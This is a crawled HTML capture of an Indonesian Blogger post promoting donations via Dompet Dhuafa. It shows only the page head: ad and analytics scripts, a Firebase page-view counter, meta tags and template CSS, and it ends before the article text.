

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html
body_size: 49587
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<script src='//cdn.firebase.com/js/client/2.2.1/firebase.js' type='text/javascript'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.4/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
    //<![CDATA[
    $.each($(".post-view[data-id]"), function(a, e) {
        var l = $(e).parent().find("#postviews").addClass("view-load"),
            i = new Firebase("https://dotycat-com-default-rtdb.firebaseio.com/pages/id/" + $(e).attr("data-id"));
        i.once("value", function(a) {
            var n = a.val(),
                t = !1;
            null == n && (n = {}, n.value = 0, n.url = window.location.href, n.id = $(e).attr("data-id"), t = !0), l.removeClass("view-load").text(n.value), n.value++, "/" != window.location.pathname && (t ? i.set(n) : i.child("value").set(n.value))
        })
    });
    //]]>
</script>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-6315998824211202' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-6315998824211202' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6315998824211202",
    enable_page_level_ads: true
  });
</script>
<meta content='Tips Menulis Blog, Tips Menulis Tulisan Sastra, Tips MEnulis Artikel' name='keywords'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bamzsusilo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bembengers Area - Atom" href="https://www.bamzsusilo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bembengers Area - RSS" href="https://www.bamzsusilo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bembengers Area - Atom" href="https://www.blogger.com/feeds/1557961541622905661/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bembengers Area - Atom" href="https://www.bamzsusilo.com/feeds/822365956174180630/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDMooU7_PsfW-qmstYGTYooJFSoPqevT8iAyQOky39f817ohzdBoO6f6aqTbfnqRrl7LIGM7Woe-mG88CGuS3Fbs84euAuI3qbrZrYlVuVeMcz5TxFszcpZjhTngT3m7meimIo0dtJCNBs/s640/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna.png' rel='image_src'/>
<meta content='Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' name='description'/>
<meta content='https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html' property='og:url'/>
<meta content='Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' property='og:title'/>
<meta content='Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDMooU7_PsfW-qmstYGTYooJFSoPqevT8iAyQOky39f817ohzdBoO6f6aqTbfnqRrl7LIGM7Woe-mG88CGuS3Fbs84euAuI3qbrZrYlVuVeMcz5TxFszcpZjhTngT3m7meimIo0dtJCNBs/w1200-h630-p-k-no-nu/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna.png' property='og:image'/>
<title>
Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa - Bembengers Area
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' property='og:title'/>
<meta content='https://www.bamzsusilo.com/2019/04/berbagi-gak-buat-miskin-kok-malah-berkah.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDMooU7_PsfW-qmstYGTYooJFSoPqevT8iAyQOky39f817ohzdBoO6f6aqTbfnqRrl7LIGM7Woe-mG88CGuS3Fbs84euAuI3qbrZrYlVuVeMcz5TxFszcpZjhTngT3m7meimIo0dtJCNBs/s640/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna.png' property='og:image'/>
<meta content='Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' name='og:description'/>
<meta content='Bembengers Area' property='og:site_name'/>
<meta content='https://www.bamzsusilo.com/' name='twitter:domain'/>
<meta content='Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDMooU7_PsfW-qmstYGTYooJFSoPqevT8iAyQOky39f817ohzdBoO6f6aqTbfnqRrl7LIGM7Woe-mG88CGuS3Fbs84euAuI3qbrZrYlVuVeMcz5TxFszcpZjhTngT3m7meimIo0dtJCNBs/s640/Dompet+Dhuafa+membantu+anda+untuk+berbagi+menjadi+lebih+mudah%252C+bermanfaat%252C+dan+bermakna.png' name='twitter:image'/>
<meta content='Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' name='twitter:title'/>
<meta content='Berbagi Gak Buat Miskin Kok, Malah Datangkan Berkah dan Rezeki. Yuk Donasi Bersama Dompet Dhuafa' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     https://www.bamzsusilo.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDeIDJSxE0bAeE5aMzicqdoSJkQwkMKMn4T4kZMMzdM1PxOrwOzP7X4L5mrYUscB8w4Gd6wpzNtddsj5AkK-YV5F5ICME-5k3wkoNP6Fdc57KpVVAmS_if9VSGy9O5lidF2O4w7JebWu68/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
